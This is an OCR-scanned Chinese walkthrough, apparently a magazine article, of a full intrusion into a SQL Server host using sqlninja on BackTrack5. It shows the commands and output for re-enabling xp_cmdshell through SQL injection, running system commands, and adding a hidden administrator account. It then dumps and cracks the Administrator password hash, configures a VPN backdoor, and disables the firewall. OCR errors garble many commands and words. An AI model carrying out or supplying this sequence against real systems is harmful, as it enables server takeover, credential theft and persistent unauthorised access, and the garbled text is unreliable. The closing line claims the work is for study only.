



| # ./sqlninja -m x -f conf. conf -d 1 ^参数为攻击模式,1参数为恢复xp_cmdshell存储过程;-f用来指定配置文件;_d后跟 1可以注入时提交的sql语句,方便学习,回显如下: > >++++++++++++++++SQL Command++++++++++++++++ if not(substring((select @@version), 25,1) <> 5) waitfor delay,0:0:5,; [+] Target seems a SQL Server 2005 1: 2000 2: 2005 f: fingerprint and act accordingly [+] Trying to reactivate xp_cmdshell using sp_configure... ++++++++++++++++SQL Command++++++++++++++++ exec master.. sp_configure ’ show advanced options’,1;reconfigure;exec master.. sp_configure ’ xp_cmdshell’, l;reconfigure [+] Checking whether xp_cradshell is available ++++++++++++++++SQL Command++++++++++++++++ exec master.. xp_cmdshell ’ping _n 5 127. 0. 0. 1'; [+] Yes ! Now xp_cmdshell is available 成功恢复xp_cmdshell了,接着开始执行系统命令。在终端键入: ./sqlninja -m c -f conf.conf c参数用来执行xp_cmdshell, root@bt:/pentest/database/sqlninja# . /sqlninja -m c -f conf. conf Sqlninja rel. 0. 2. 6-rc2 Copyright (C) 2006-2011 icesurfer <rOOt@northernfortress. net> [+] Parsing conf. conf. • • [+] Target is: 10. 10. 8. 51:80 [+] Starting blind command mode. Use "exit" to be dropped back to your shell. 、 这时光标在“>”后面闪动,用于输入命令。我分别执行net user jybase www.jybase.net, net localgroup administrators jybase /add 来添加一个名为jybase的管理员。 由于Backtrack5中的mstsc不太好用,我就在Windows里用mstsc登录了。于是顺便 在主机上建了一个vpn。 登录远程桌面后,我用wce.exe抓出Administrator的hash,然后用Ophcrack挂上7G 的彩虹表跑出了密码,接着在“本地用户和组”中,S*Administrator,选择属性,在“拨入”选项卡中,将“远程访问权限(拨入或乂?10”改成“允许访问”,如图3:  然后在“控制面板”——“路由和远程访问”,在相应的计算机名中点右键,选择“配置并 启用路由和远程访问”,弹出的向导中选择“自定义配置”,勾选“VPN”访问和“NAT和基 本防火墙”,完成向导后启用服务即可,只要保证Server、Routing and Remote Access、 Remote Registry和Workstation四个服务开启了,关闭Windows防火墙即可。 然后在本地建立一个vpn连接,填入IP,用户名和密码即可,如图4:  本文主要综合使用了一下BackTrack5中的工具,本文纯属学习,勿用于其他用途。 |